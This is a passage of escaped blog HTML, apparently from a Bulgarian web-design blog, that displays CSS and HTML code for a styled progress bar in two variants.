106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EВтори вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 1200px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; 